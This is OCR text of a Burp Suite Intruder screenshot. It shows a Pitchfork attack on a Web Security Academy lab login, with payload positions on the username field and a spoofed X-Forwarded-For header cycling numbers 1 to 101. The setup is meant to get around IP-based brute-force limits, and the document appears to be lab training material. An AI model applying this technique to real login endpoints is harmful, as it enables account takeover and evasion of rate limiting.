 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2
Pitchfork attack
Start attack
Target https://0a5e005903daa631819d1665005c00d7.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a5e005903daa631819d1665005c00d7.web-security-academy.net
3 Cookie: session=5UUAcGwYTJdEkRSGzuJOlGxn85i4XJ4o
4 Content-Length: 35
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5e005903daa631819d1665005c00d7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5e005903daa631819d1665005c00d7.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For:§1§
23
24 username=§test1234§&password=test1234
Search
2 highlights 2 payload positions Length: 1040
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 101
Request count: 101
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 101
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
§ Payloads
Resource pool
Settings
Event log (4) All issues (19)
Memory: 242.5MB
3
22°C
Mostly cloudy
Search
M365
ENG
IN
00:39
01/11/2025